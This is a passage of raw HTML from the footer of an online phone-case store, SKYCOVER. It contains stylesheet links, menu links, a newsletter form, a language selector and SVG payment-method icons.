<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ae/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ae/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ae/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ae/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ae/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ae/pages/shipping-policy-sky-cover" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ae/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ae/pages/shipping-policy-sky-cover" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
